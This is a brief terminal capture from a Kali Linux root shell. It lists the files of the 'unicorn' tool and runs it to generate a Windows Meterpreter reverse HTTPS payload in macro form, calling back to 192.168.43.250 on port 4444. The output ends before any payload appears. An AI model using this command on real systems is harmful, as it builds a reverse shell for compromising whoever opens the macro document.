 root@kali:~/Desktop/unicorn# ls
CHANGELOG.txt  CREDITS.txt  LICENSE.txt  README.md  templates  unicorn.py
root@kali:~/Desktop/unicorn# python unicorn.py windows/meterpreter/reverse_https 192.168.43.250 4444 macro
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...